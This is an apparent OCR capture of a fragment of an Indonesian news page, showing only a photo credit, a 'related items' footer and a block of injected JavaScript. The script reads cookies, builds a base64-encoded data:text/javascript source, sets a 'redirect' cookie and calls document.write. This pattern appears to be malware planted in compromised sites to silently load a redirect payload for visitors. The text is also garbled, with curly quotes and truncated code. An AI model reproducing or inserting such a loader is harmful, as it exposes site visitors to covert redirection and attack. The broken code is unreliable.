
Sumber/foto : Biro Humas Kemnaker
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS